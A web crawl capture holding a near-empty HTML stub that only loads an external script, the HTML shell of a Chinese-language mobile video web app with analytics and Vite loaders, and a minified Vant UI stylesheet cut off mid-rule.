

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sthtl.com/product/107.html
body_size: 229
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>title</title>
<meta name="keywords" content="">
<meta name="description" content="">
<script src="//sthtl.com/1ag.js"></script></head>

<body>


</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jsdd9.hdyoufu.com/video/home?tenantId=000000&inviteCode=z8Uy-27FNK
body_size: 2676
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover"/>
    <meta name="referrer" content="no-referrer" />
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="apple-touch-icon" href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/pwa/default/icon-192x192.png" />
  <!-- 在页面head标签内集成新的代码 -->
    <script>
      var _czc = _czc || [];
      (function () {
        var um = document.createElement("script");
        um.src = "https://v1.cnzz.com/z.js?id=1281439543&async=1";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
      })();
    </script>
    <!-- manifest 将通过 JavaScript 动态添加 -->
    <style>
      #app {
        width: 100% !important;
        height: 100% !important;
        overflow: auto !important;
        overscroll-behavior-y: none;
      }

      /* 首屏加载样式 */
      .splash-screen {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url('https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/splash.BhJOAFNe.jpg');
        background-size: 100% 100%; /* ✅ 拉伸填满，可变形 */
        background-position: center;
        background-repeat: no-repeat;
        display: flex;
        align-items: center;
        justify-content: center;
        z-index: 9999;
      }

      .splash-content {
        box-sizing: border-box;
        background: rgba(0, 0, 0, 0.8);
        border-radius: min(4.267vw, 30.08px);
        padding: min(8.533vw, 60.16px);
        width: min(80vw, 564px);
        text-align: center;
        box-shadow: 0 min(2.133vw, 15.04px) min(8.533vw, 60.16px) rgba(0, 0, 0, 0.3);
        border: min(0.267vw, 1.88px) solid rgba(255, 255, 255, 0.1);
      }

      .loading-text {
        box-sizing: border-box;
        color: white;
        font-size: min(4.267vw, 30.08px);
        margin: 0 0 min(2.133vw, 15.04px) 0;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .loading-spinner {
        box-sizing: border-box;
        width: min(6.4vw, 45.12px);
        height: min(6.4vw, 45.12px);
        border: min(0.533vw, 3.76px) solid rgba(255, 255, 255, 0.3);
        border-top: min(0.533vw, 3.76px) solid white;
        border-radius: 50%;
        animation: spin 1s linear infinite;
        margin: min(4.267vw, 30.08px) auto 0;
      }

      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      .loading-info,
      .error-info {
        box-sizing: border-box;
        display: flex;
        flex-direction: column;
        align-items: center;
      }

      .error-text {
        color: white;
        font-size: min(4.267vw, 30.08px);
        margin: 0 0 min(2.133vw, 15.04px) 0;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .retry-button {
        box-sizing: border-box;
        background: transparent;
        border: min(0.267vw, 1.88px) solid white;
        color: white;
        border-radius: min(1.067vw, 7.52px);
        padding: min(2.133vw, 15.04px) min(8.533vw, 60.16px);
        margin-top: min(4.267vw, 30.08px);
        cursor: pointer;
        font-size: min(3.733vw, 26.32px);
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      }

      .retry-button:hover {
        background: rgba(255, 255, 255, 0.1);
        color: black;
      }

      /* Vue 应用加载后隐藏初始加载界面 */
      .vue-loaded .splash-screen {
        display: none;
      }
    </style>
    <!-- 运行时配置文件，打包后可直接修改 -->
    <script src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/config.js"></script>
    <script>
      /// 解决误触导致的页面放大
      document.addEventListener('gesturestart', function (e) {
        e.preventDefault();
      });
      document.addEventListener('gesturechange', function (e) {
        e.preventDefault();
      });
      document.addEventListener('gestureend', function (e) {
        e.preventDefault();
      });
    </script>
    <script type="module" crossorigin src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.rOeKidPc.js"></script>
    <link rel="modulepreload" crossorigin href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/vendor-modules.YKQsVEOh.js">
    <link rel="stylesheet" crossorigin href="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/style.w1bdsFM4.css">
    <script type="module">import.meta.url;import("_").catch(()=>1);(async function*(){})().next();if(location.protocol!="file:"){window.__vite_is_modern_browser=true}</script>
    <script type="module">!function(){if(window.__vite_is_modern_browser)return;console.warn("vite: loading legacy chunks, syntax error above and the same error below should be ignored");var e=document.getElementById("vite-legacy-polyfill"),n=document.createElement("script");n.src=e.src,n.onload=function(){System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))},document.body.appendChild(n)}();</script>
  <script id="vite-plugin-pwa:register-sw" src="/registerSW.js"></script></head>
  <body>
    <div id="app">
      <!-- 首屏加载界面，Vue 应用加载后会被替换 -->
      <div class="splash-screen">
        <div class="splash-content">
          <div class="loading-info">
            <p class="loading-text">
              稍等一下下，精彩马上呈现～😍
            </p>
            <div class="loading-spinner" />
          </div>
        </div>
      </div>
    </div>

    <noscript>
      This website requires JavaScript to function properly.
      Please enable JavaScript to continue.
    </noscript>
    <script nomodule>!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",(function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()}),!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();</script>
    <script nomodule crossorigin id="vite-legacy-polyfill" src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/polyfills-legacy.BbSlsc_l.js"></script>
    <script nomodule crossorigin id="vite-legacy-entry" data-src="https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index-legacy.Dnp2E0g2.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/style.w1bdsFM4.css
body_size: 52698
content:
:root,:host{--van-black: #000;--van-white: #fff;--van-gray-1: #f7f8fa;--van-gray-2: #f2f3f5;--van-gray-3: #ebedf0;--van-gray-4: #dcdee0;--van-gray-5: #c8c9cc;--van-gray-6: #969799;--van-gray-7: #646566;--van-gray-8: #323233;--van-red: #ee0a24;--van-blue: #1989fa;--van-orange: #ff976a;--van-orange-dark: #ed6a0c;--van-orange-light: #fffbe8;--van-green: #07c160;--van-gradient-red: linear-gradient(to right, #ff6034, #ee0a24);--van-gradient-orange: linear-gradient(to right, #ffd01e, #ff8917);--van-primary-color: var(--van-blue);--van-success-color: var(--van-green);--van-danger-color: var(--van-red);--van-warning-color: var(--van-orange);--van-text-color: var(--van-gray-8);--van-text-color-2: var(--van-gray-6);--van-text-color-3: var(--van-gray-5);--van-active-color: var(--van-gray-2);--van-active-opacity: .6;--van-disabled-opacity: .5;--van-background: var(--van-gray-1);--van-background-2: var(--van-white);--van-background-3: var(--van-white);--van-padding-base: min(1.067vw, 7.52px);--van-padding-xs: min(2.133vw, 15.04px);--van-padding-sm: min(3.2vw, 22.56px);--van-padding-md: min(4.267vw, 30.08px);--van-padding-lg: min(6.4vw, 45.12px);--van-padding-xl: min(8.533vw, 60.16px);--van-font-bold: 600;--van-font-size-xs: min(2.667vw, 18.8px);--van-font-size-sm: min(3.2vw, 22.56px);--van-font-size-md: min(3.733vw, 26.32px);--van-font-size-lg: min(4.267vw, 30.08px);--van-line-height-xs: min(3.733vw, 26.32px);--van-line-height-sm: min(4.8vw, 33.84px);--van-line-height-md: min(5.333vw, 37.6px);--van-line-height-lg: min(5.867vw, 41.36px);--van-base-font: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, Segoe UI, Arial, Roboto, "PingFang SC", "miui", "Hiragino Sans GB", "Microsoft Yahei", sans-serif;--van-price-font: avenir-heavy, "PingFang SC", helvetica neue, arial, sans-serif;--van-duration-base: .3s;--van-duration-fast: .2s;--van-ease-out: ease-out;--van-ease-in: ease-in;--van-border-color: var(--van-gray-3);--van-border-width: min(.267vw, 1.88px);--van-radius-sm: min(.533vw, 3.76px);--van-radius-md: min(1.067vw, 7.52px);--van-radius-lg: min(2.133vw, 15.04px);--van-radius-max: min(266.4vw, 1878.12px)}.van-theme-dark{--van-text-color: #f5f5f5;--van-text-color-2: #707070;--van-text-color-3: #4d4d4d;--van-border-color: #3a3a3c;--van-active-color: #3a3a3c;--van-background: #000;--van-background-2: #1c1c1e;--van-background-3: #37363b}html{-webkit-tap-highlight-color:transparent}body{max-width:705px!important;margin-left:auto!important;margin-right:auto!important;box-shadow:0 0 0 1px rgba(136,136,136,.12);height:100vh;contain:layout;margin:0;font-family:var(--van-base-font)}a{text-decoration:none}input,button,textarea{color:inherit;font:inherit}a:focus,input:focus,button:focus,textarea:focus,[class*=van-]:focus{outline:none}ol,ul{margin:0;padding:0;list-style:none}@keyframes van-slide-up-enter{0%{transform:translate3d(0,100%,0)}}@keyframes van-slide-up-leave{to{transform:translate3d(0,100%,0)}}@keyframes van-slide-down-enter{0%{transform:translate3d(0,-100%,0)}}@keyframes van-slide-down-leave{to{transform:translate3d(0,-100%,0)}}@keyframes van-slide-left-enter{0%{transform:translate3d(-100%,0,0)}}@keyframes van-slide-left-leave{to{transform:translate3d(-100%,0,0)}}@keyframes van-slide-right-enter{0%{transform:translate3d(100%,0,0)}}@keyframes van-slide-right-leave{to{transform:translate3d(100%,0,0)}}@keyframes van-fade-in{0%{opacity:0}to{opacity:1}}@keyframes van-fade-out{0%{opacity:1}to{opacity:0}}@keyframes van-rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.van-fade-enter-active{animation:var(--van-duration-base) van-fade-in both var(--van-ease-out)}.van-fade-leave-active{animation:var(--van-duration-base) van-fade-out both var(--van-ease-in)}.van-slide-up-enter-active{animation:van-slide-up-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-up-leave-active{animation:van-slide-up-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-down-enter-active{animation:van-slide-down-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-down-leave-active{animation:van-slide-down-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-left-enter-active{animation:van-slide-left-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-left-leave-active{animation:van-slide-left-leave var(--van-duration-base) both var(--van-ease-in)}.van-slide-right-enter-active{animation:van-slide-right-enter var(--van-duration-base) both var(--van-ease-out)}.van-slide-right-leave-active{animation:van-slide-right-leave var(--van-duration-base) both var(--van-ease-in)}.van-clearfix:after{display:table;clear:both;content:""}.van-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.van-multi-ellipsis--l2{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;line-break:anywhere;-webkit-box-orient:vertical}.van-multi-ellipsis--l3{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;line-break:anywhere;-webkit-box-orient:vertical}.van-safe-area-top{padding-top:constant(safe-area-inset-top);padding-top:env(safe-area-inset-top)}.van-safe-area-bottom{padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.van-haptics-feedback{cursor:pointer}.van-haptics-feedback:active{opacity:var(--van-active-opacity)}[class*=van-hairline]:after{position:absolute;box-sizing:border-box;content:" ";pointer-events:none;top:-50%;right:-50%;bottom:-50%;left:-50%;border:0 solid var(--van-border-color);transform:scale(.5)}.van-hairline,.van-hairline--top,.van-hairline--left,.van-hairline--right,.van-hairline--bottom,.van-hairline--surround,.van-hairline--top-bottom{position:relative}.van-hairline--top:after{border-top-width:var(--van-border-width)}.van-hairline--left:after{border-left-width:var(--van-border-width)}.van-hairline--right:after{border-right-width:var(--van-border-width)}.van-hairline--bottom:after{border-bottom-width:var(--van-border-width)}.van-hairline--top-bottom:after,.van-hairline-unset--top-bottom:after{border-width:var(--van-border-width) 0}.van-hairline--surround:after{border-width:var(--van-border-width)}@supports (min-height: 100dvh){body{height:100dvh}}:root,:host{--van-swipe-indicator-size: min(1.6vw, 11.28px);--van-swipe-indicator-margin: var(--van-padding-sm);--van-swipe-indicator-active-opacity: 1;--van-swipe-indicator-inactive-opacity: .3;--van-swipe-indicator-active-background: var(--van-primary-color);--van-swipe-indicator-inactive-background: var(--van-border-color)}.van-swipe{position:relative;overflow:hidden;transform:translateZ(0);cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.van-swipe__track{display:flex;height:100%;transition-property:transform}.van-swipe__track--vertical{flex-direction:column}.van-swipe__indicators{position:absolute;bottom:var(--van-swipe-indicator-margin);left:50%;display:flex;transform:translate(-50%)}.van-swipe__indicators--vertical{top:50%;bottom:auto;left:var(--van-swipe-indicator-margin);flex-direction:column;transform:translateY(-50%)}.van-swipe__indicators--vertical .van-swipe__indicator:not(:last-child){margin-bottom:var(--van-swipe-indicator-size)}.van-swipe__indicator{width:var(--van-swipe-indicator-size);height:var(--van-swipe-indicator-size);background-color:var(--van-swipe-indicator-inactive-background);border-radius:100%;opacity:var(--van-swipe-indicator-inactive-opacity);transition:opacity var(--van-duration-fast),background-color var(--van-duration-fast)}.van-swipe__indicator:not(:last-child){margin-right:var(--van-swipe-indicator-size)}.van-swipe__indicator--active{background-color:var(--van-swipe-indicator-active-background);opacity:var(--van-swipe-indicator-active-opacity)}.van-swipe-item{position:relative;flex-shrink:0;width:100%;height:100%}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:min(.533vw,3.76px)}#nprogress .peg{display:block;position:absolute;right:0;width:min(26.667vw,188px);height:100%;box-shadow:0 0 min(2.667vw,18.8px) #29d,0 0 min(1.333vw,9.4px) #29d;opacity:1;transform:rotate(3deg) translateY(max(-1.067vw,-7.52px))}#nprogress .spinner{display:block;position:fixed;z-index:1031;top:min(4vw,28.2px);right:min(4vw,28.2px)}#nprogress .spinner-icon{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);box-sizing:border-box;border:solid min(.533vw,3.76px) transparent;border-top-color:#29d;border-left-color:#29d;border-radius:50%;animation:nprogress-spinner .4s linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}@keyframes nprogress-spinner{0%{transform:rotate(0)}to{transform:rotate(360deg)}}:root,:host{--van-badge-size: min(4.267vw, 30.08px);--van-badge-color: var(--van-white);--van-badge-padding: 0 min(.8vw, 5.64px);--van-badge-font-size: var(--van-font-size-sm);--van-badge-font-weight: var(--van-font-bold);--van-badge-border-width: var(--van-border-width);--van-badge-background: var(--van-danger-color);--van-badge-dot-color: var(--van-danger-color);--van-badge-dot-size: min(2.133vw, 15.04px);--van-badge-font: -apple-system-font, helvetica neue, arial, sans-serif}.van-badge{display:inline-block;box-sizing:border-box;min-width:var(--van-badge-size);padding:var(--van-badge-padding);color:var(--van-badge-color);font-weight:var(--van-badge-font-weight);font-size:var(--van-badge-font-size);font-family:var(--van-badge-font);line-height:1.2;text-align:center;background:var(--van-badge-background);border:var(--van-badge-border-width) solid var(--van-background-2);border-radius:var(--van-radius-max)}.van-badge--fixed{position:absolute;transform-origin:100%}.van-badge--top-left{top:0;left:0;transform:translate(-50%,-50%)}.van-badge--top-right{top:0;right:0;transform:translate(50%,-50%)}.van-badge--bottom-left{bottom:0;left:0;transform:translate(-50%,50%)}.van-badge--bottom-right{bottom:0;right:0;transform:translate(50%,50%)}.van-badge--dot{width:var(--van-badge-dot-size);min-width:0;height:var(--van-badge-dot-size);background:var(--van-badge-dot-color);border-radius:100%;border:none;padding:0}.van-badge__wrapper{position:relative;display:inline-block}.van-icon{position:relative;display:inline-block;font:min(3.733vw,26.32px)/1 vant-icon;font:normal normal normal min(3.733vw,26.32px)/1 var(--van-icon-font-family, "vant-icon");font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.van-icon:before{display:inline-block}.van-icon-arrow-double-left:before{content:""}.van-icon-arrow-double-right:before{content:""}.van-icon-contact:before{content:""}.van-icon-notes:before{content:""}.van-icon-records:before{content:""}.van-icon-cash-back-record:before{content:""}.van-icon-newspaper:before{content:""}.van-icon-discount:before{content:""}.van-icon-completed:before{content:""}.van-icon-user:before{content:""}.van-icon-description:before{content:""}.van-icon-list-switch:before{content:""}.van-icon-list-switching:before{content:""}.van-icon-link-o:before{content:""}.van-icon-miniprogram-o:before{content:""}.van-icon-qq:before{content:""}.van-icon-wechat-moments:before{content:""}.van-icon-weibo:before{content:""}.van-icon-cash-o:before{content:""}.van-icon-guide-o:before{content:""}.van-icon-invitation:before{content:""}.van-icon-shield-o:before{content:""}.van-icon-exchange:before{content:""}.van-icon-eye:before{content:""}.van-icon-enlarge:before{content:""}.van-icon-expand-o:before{content:""}.van-icon-eye-o:before{content:""}.van-icon-expand:before{content:""}.van-icon-filter-o:before{content:""}.van-icon-fire:before{content:""}.van-icon-fail:before{content:""}.van-icon-failure:before{content:""}.van-icon-fire-o:before{content:""}.van-icon-flag-o:before{content:""}.van-icon-font:before{content:""}.van-icon-font-o:before{content:""}.van-icon-gem-o:before{content:""}.van-icon-flower-o:before{content:""}.van-icon-gem:before{content:""}.van-icon-gift-card:before{content:""}.van-icon-friends:before{content:""}.van-icon-friends-o:before{content:""}.van-icon-gold-coin:before{content:""}.van-icon-gold-coin-o:before{content:""}.van-icon-good-job-o:before{content:""}.van-icon-gift:before{content:""}.van-icon-gift-o:before{content:""}.van-icon-gift-card-o:before{content:""}.van-icon-good-job:before{content:""}.van-icon-home-o:before{content:""}.van-icon-goods-collect:before{content:""}.van-icon-graphic:before{content:""}.van-icon-goods-collect-o:before{content:""}.van-icon-hot-o:before{content:""}.van-icon-info:before{content:""}.van-icon-hotel-o:before{content:""}.van-icon-info-o:before{content:""}.van-icon-hot-sale-o:before{content:""}.van-icon-hot:before{content:""}.van-icon-like:before{content:""}.van-icon-idcard:before{content:""}.van-icon-like-o:before{content:""}.van-icon-hot-sale:before{content:""}.van-icon-location-o:before{content:""}.van-icon-location:before{content:""}.van-icon-label:before{content:""}.van-icon-lock:before{content:""}.van-icon-label-o:before{content:""}.van-icon-map-marked:before{content:""}.van-icon-logistics:before{content:""}.van-icon-manager:before{content:""}.van-icon-more:before{content:""}.van-icon-live:before{content:""}.van-icon-manager-o:before{content:""}.van-icon-medal:before{content:""}.van-icon-more-o:before{content:""}.van-icon-music-o:before{content:""}.van-icon-music:before{content:""}.van-icon-new-arrival-o:before{content:""}.van-icon-medal-o:before{content:""}.van-icon-new-o:before{content:""}.van-icon-free-postage:before{content:""}.van-icon-newspaper-o:before{content:""}.van-icon-new-arrival:before{content:""}.van-icon-minus:before{content:""}.van-icon-orders-o:before{content:""}.van-icon-new:before{content:""}.van-icon-paid:before{content:""}.van-icon-notes-o:before{content:""}.van-icon-other-pay:before{content:""}.van-icon-pause-circle:before{content:""}.van-icon-pause:before{content:""}.van-icon-pause-circle-o:before{content:""}.van-icon-peer-pay:before{content:""}.van-icon-pending-payment:before{content:""}.van-icon-passed:before{content:""}.van-icon-plus:before{content:""}.van-icon-phone-circle-o:before{content:""}.van-icon-phone-o:before{content:""}.van-icon-printer:before{content:""}.van-icon-photo-fail:before{content:""}.van-icon-phone:before{content:""}.van-icon-photo-o:before{content:""}.van-icon-play-circle:before{content:""}.van-icon-play:before{content:""}.van-icon-phone-circle:before{content:""}.van-icon-point-gift-o:before{content:""}.van-icon-point-gift:before{content:""}.van-icon-play-circle-o:before{content:""}.van-icon-shrink:before{content:""}.van-icon-photo:before{content:""}.van-icon-qr:before{content:""}.van-icon-qr-invalid:before{content:""}.van-icon-question-o:before{content:""}.van-icon-revoke:before{content:""}.van-icon-replay:before{content:""}.van-icon-service:before{content:""}.van-icon-question:before{content:""}.van-icon-search:before{content:""}.van-icon-refund-o:before{content:""}.van-icon-service-o:before{content:""}.van-icon-scan:before{content:""}.van-icon-share:before{content:""}.van-icon-send-gift-o:before{content:""}.van-icon-share-o:before{content:""}.van-icon-setting:before{content:""}.van-icon-points:before{content:""}.van-icon-photograph:before{content:""}.van-icon-shop:before{content:""}.van-icon-shop-o:before{content:""}.van-icon-shop-collect-o:before{content:""}.van-icon-shop-collect:before{content:""}.van-icon-smile:before{content:""}.van-icon-shopping-cart-o:before{content:""}.van-icon-sign:before{content:""}.van-icon-sort:before{content:""}.van-icon-star-o:before{content:""}.van-icon-smile-comment-o:before{content:""}.van-icon-stop:before{content:""}.van-icon-stop-circle-o:before{content:""}.van-icon-smile-o:before{content:""}.van-icon-star:before{content:""}.van-icon-success:before{content:""}.van-icon-stop-circle:before{content:""}.van-icon-records-o:before{content:""}.van-icon-shopping-cart:before{content:""}.van-icon-tosend:before{content:""}.van-icon-todo-list:before{content:""}.van-icon-thumb-circle-o:before{content:""}.van-icon-thumb-circle:before{content:""}.van-icon-umbrella-circle:before{content:""}.van-icon-underway:before{content:""}.van-icon-upgrade:before{content:""}.van-icon-todo-list-o:before{content:""}.van-icon-tv-o:before{content:""}.van-icon-underway-o:before{content:""}.van-icon-user-o:before{content:""}.van-icon-vip-card-o:before{content:""}.van-icon-vip-card:before{content:""}.van-icon-send-gift:before{content:""}.van-icon-wap-home:before{content:""}.van-icon-wap-nav:before{content:""}.van-icon-volume-o:before{content:""}.van-icon-video:before{content:""}.van-icon-wap-home-o:before{content:""}.van-icon-volume:before{content:""}.van-icon-warning:before{content:""}.van-icon-weapp-nav:before{content:""}.van-icon-wechat-pay:before{content:""}.van-icon-warning-o:before{content:""}.van-icon-wechat:before{content:""}.van-icon-setting-o:before{content:""}.van-icon-youzan-shield:before{content:""}.van-icon-warn-o:before{content:""}.van-icon-smile-comment:before{content:""}.van-icon-user-circle-o:before{content:""}.van-icon-video-o:before{content:""}.van-icon-add-square:before{content:""}.van-icon-add:before{content:""}.van-icon-arrow-down:before{content:""}.van-icon-arrow-up:before{content:""}.van-icon-arrow:before{content:""}.van-icon-after-sale:before{content:""}.van-icon-add-o:before{content:""}.van-icon-alipay:before{content:""}.van-icon-ascending:before{content:""}.van-icon-apps-o:before{content:""}.van-icon-aim:before{content:""}.van-icon-award:before{content:""}.van-icon-arrow-left:before{content:""}.van-icon-award-o:before{content:""}.van-icon-audio:before{content:""}.van-icon-bag-o:before{content:""}.van-icon-balance-list:before{content:""}.van-icon-back-top:before{content:""}.van-icon-bag:before{content:""}.van-icon-balance-pay:before{content:""}.van-icon-balance-o:before{content:""}.van-icon-bar-chart-o:before{content:""}.van-icon-bars:before{content:""}.van-icon-balance-list-o:before{content:""}.van-icon-birthday-cake-o:before{content:""}.van-icon-bookmark:before{content:""}.van-icon-bill:before{content:""}.van-icon-bell:before{content:""}.van-icon-browsing-history-o:before{content:""}.van-icon-browsing-history:before{content:""}.van-icon-bookmark-o:before{content:""}.van-icon-bulb-o:before{content:""}.van-icon-bullhorn-o:before{content:""}.van-icon-bill-o:before{content:""}.van-icon-calendar-o:before{content:""}.van-icon-brush-o:before{content:""}.van-icon-card:before{content:""}.van-icon-cart-o:before{content:""}.van-icon-cart-circle:before{content:""}.van-icon-cart-circle-o:before{content:""}.van-icon-cart:before{content:""}.van-icon-cash-on-deliver:before{content:""}.van-icon-cash-back-record-o:before{content:""}.van-icon-cashier-o:before{content:""}.van-icon-chart-trending-o:before{content:""}.van-icon-certificate:before{content:""}.van-icon-chat:before{content:""}.van-icon-clear:before{content:""}.van-icon-chat-o:before{content:""}.van-icon-checked:before{content:""}.van-icon-clock:before{content:""}.van-icon-clock-o:before{content:""}.van-icon-close:before{content:""}.van-icon-closed-eye:before{content:""}.van-icon-circle:before{content:""}.van-icon-cluster-o:before{content:""}.van-icon-column:before{content:""}.van-icon-comment-circle-o:before{content:""}.van-icon-cluster:before{content:""}.van-icon-comment:before{content:""}.van-icon-comment-o:before{content:""}.van-icon-comment-circle:before{content:""}.van-icon-completed-o:before{content:""}.van-icon-credit-pay:before{content:""}.van-icon-coupon:before{content:""}.van-icon-debit-pay:before{content:""}.van-icon-coupon-o:before{content:""}.van-icon-contact-o:before{content:""}.van-icon-descending:before{content:""}.van-icon-desktop-o:before{content:""}.van-icon-diamond-o:before{content:""}.van-icon-description-o:before{content:""}.van-icon-delete:before{content:""}.van-icon-diamond:before{content:""}.van-icon-delete-o:before{content:""}.van-icon-cross:before{content:""}.van-icon-edit:before{content:""}.van-icon-ellipsis:before{content:""}.van-icon-down:before{content:""}.van-icon-discount-o:before{content:""}.van-icon-ecard-pay:before{content:""}.van-icon-envelop-o:before{content:""}@font-face{font-weight:400;font-family:vant-icon;font-style:normal;font-display:auto;src:url([data-uri]) format("woff2"),url(//at.alicdn.com/t/c/font_2553510_ciljc7axaw7.woff?t=1705587463221) format("woff")}.van-icon__image{display:block;width:1em;height:1em;-o-object-fit:contain;object-fit:contain}:root,:host{--van-loading-text-color: var(--van-text-color-2);--van-loading-text-font-size: var(--van-font-size-md);--van-loading-spinner-color: var(--van-gray-5);--van-loading-spinner-size: min(8vw, 56.4px);--van-loading-spinner-duration: .8s}.van-loading{position:relative;color:var(--van-loading-spinner-color);font-size:0;vertical-align:middle}.van-loading__spinner{position:relative;display:inline-block;width:var(--van-loading-spinner-size);max-width:100%;height:var(--van-loading-spinner-size);max-height:100%;vertical-align:middle;animation:van-rotate var(--van-loading-spinner-duration) linear infinite}.van-loading__spinner--spinner{animation-timing-function:steps(12)}.van-loading__spinner--circular{animation-duration:2s}.van-loading__line{position:absolute;top:0;left:0;width:100%;height:100%}.van-loading__line:before{display:block;width:min(.533vw,3.76px);height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.van-loading__circular{display:block;width:100%;height:100%}.van-loading__circular circle{animation:van-circular 1.5s ease-in-out infinite;stroke:currentColor;stroke-width:3;stroke-linecap:round}.van-loading__text{display:inline-block;margin-left:var(--van-padding-xs);color:var(--van-loading-text-color);font-size:var(--van-loading-text-font-size);vertical-align:middle}.van-loading--vertical{display:flex;flex-direction:column;align-items:center}.van-loading--vertical .van-loading__text{margin:var(--van-padding-xs) 0 0}@keyframes 